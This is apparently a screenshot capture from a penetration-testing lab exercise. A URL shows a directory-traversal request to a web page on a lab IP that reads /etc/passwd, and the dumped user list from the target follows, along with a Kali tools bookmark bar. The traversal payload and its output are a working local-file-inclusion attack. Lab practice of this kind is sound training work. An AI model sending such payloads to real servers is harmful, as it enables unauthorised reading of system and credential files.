 10.10.10.194/news.php?file=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash